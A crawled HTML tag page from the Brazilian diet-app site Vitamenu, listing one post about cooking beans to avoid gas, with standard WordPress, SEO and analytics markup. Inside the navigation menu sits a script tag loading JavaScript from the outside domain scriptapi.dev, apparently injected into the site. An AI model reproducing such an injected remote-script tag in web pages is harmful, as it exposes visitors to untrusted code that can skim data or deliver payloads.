

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/tag/azuki/
body_size: 15199
content:
<!-- pagina de Post -->

<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>azuki - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="/tag/azuki/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="azuki - Vitamenu" />
	<meta property="og:url" content="https://www.vitamenu.com.br/tag/azuki/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="og:image" content="/wp-content/uploads/2019/07/baixar-o-vitamenu.png" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/tag/azuki/#primaryimage","url":"https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg","width":900,"height":506,"caption":"feijoes"},{"@type":"CollectionPage","@id":"https://www.vitamenu.com.br/tag/azuki/","url":"https://www.vitamenu.com.br/tag/azuki/","name":"azuki - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vitamenu.com.br/tag/azuki/#primaryimage"},"image":{"@id":"https://www.vitamenu.com.br/tag/azuki/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg","breadcrumb":{"@id":"https://www.vitamenu.com.br/tag/azuki/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/tag/azuki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"azuki"}]}]}</script>
	<meta property="article:tag" content="azuki" />
	<meta property="article:tag" content="feijão" />
	<meta property="article:tag" content="flatulências" />
	<meta property="article:tag" content="gases" />
	<meta property="article:tag" content="receita" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/tag/azuki/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Vitamenu &raquo; azuki" href="/tag/azuki/feed/" />
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
		if(screen.width<769){
        	window.location = "/tag/azuki/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>
<div class="container">

<!-- Nav Start -->
    <div class="row" >
        <div class="col" >
            
            <div class="classynav">
                <ul>
                    	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>


                </ul>
            </div>
            
        </div>
    </div>
<!-- Nav End -->


    <div class="row" style="margin-top:0px;">
        <div class="col">

        

            
        
            <div class="row">
                <div class="col" style="margin-bottom:10px;">
                    <h3 class="feature-title">Azuki</h3>
                </div>
            </div>
                 
            <div class="row">
                <div class="col">
                    <div class="row">

                    
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/receitas/como-cozinhar-feijao-e-evitar-gases/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="feijoes" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-768x432.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-480x270.jpg 480w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/como-cozinhar-feijao-e-evitar-gases/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/como-cozinhar-feijao-e-evitar-gases/">Dica: Como cozinhar Feijão e evitar gases?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                    </div>
                </div>
            </div>
        
        
            
            <div class="row" style="margin:20px;">
                <div class="col">
                    <center>
                                        </center>
                </div>
            </div>

        </div>


        <div class="col-sm-12 col-md-3 col-lg-3">
            <h4 class="widget-title">Menu</h4>

            
                            <div id="secondary" class="widget-area">
                    <ul class="list-unstyled">
                        <li id="search-3" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="media_image-5" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-2" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
